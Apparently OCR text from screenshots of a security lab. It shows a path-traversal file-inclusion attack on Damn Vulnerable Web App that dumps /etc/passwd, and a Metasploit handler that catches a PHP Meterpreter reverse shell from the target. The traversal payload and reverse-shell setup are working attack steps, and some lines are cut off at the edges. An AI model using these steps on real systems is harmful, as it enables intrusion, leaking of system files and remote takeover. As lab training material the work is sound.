 Damn Vulnerable Web Ap
192.168.34.137/dvwa/hackab
Index of /dvwa/hackable/uplo
192.168.34.137/dvwa/vulnerabilities/fi/?page=../../../../../etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/us
/games:/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:
/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/va
/bin/sh irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh dhcp:x:101:102::/nonexistent:/bin/false syslog:x:102:103::/home/syslog:/bin/false klog:x:103:104::/home/klog:/bin/false sshd:x:104:65534::
/run/sshd:/usr/sbin/nologin msfadmin:x:1000:1000:msfadmin,,,:/home/msfadmin:/bin/bash bind:x:105:113::/var/cache/bind:/bin/false postfix:x:106:115::/var/spool/postfix:/bin/false
ftp:x:107:65534::/home/ftp:/bin/false postgres:x:108:117:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash mysql:x:109:118:MySQL Server,,,:/var/lib/mysql:/bin/false
tomcat55:x:110:65534::/usr/share/tomcat5.5:/bin/false distccd:x:111:65534::/:/bin/false user:x:1001:1001:just a user,111,,:/home/user:/bin/bash service:x:1002:1002:,,,:/home/servic
/bin/bash telnetd:x:112:120::/nonexistent:/bin/false proftpd:x:113:65534::/var/run/proftpd:/bin/false statd:x:114:65534::/var/lib/nfs:/bin/false
Warning: Cannot modify header information - headers already sent by (output started at /etc/passwd:12) in /var/www/dvwa/dvwa/includes/dvwaPage.inc.php on line 324
Warning: Cannot modify header information - headers already sent by (output started at /etc/passwd:12) in /var/www/dvwa/dvwa/includes/dvwaPage.inc.php on line 325
Warning: Cannot modify header information - headers already sent by (output started at /etc/passwd:12) in /var/www/dvwa/dvwa/includes/dvwaPage.inc.php on line 326
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set PAYLOAD php/meterpreter_reverse_tcp
PAYLOAD => php/meterpreter_reverse_tcp
msf6 exploit(multi/handler) > set LHOST 192.168.34.150
LHOST => 192.168.34.150
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.34.150:4444
[*] Meterpreter session 1 opened (192.168.34.150:4444 -> 192.168.34.137:41436) at 2026-10-30 09:42:40
+0000
NetAcad E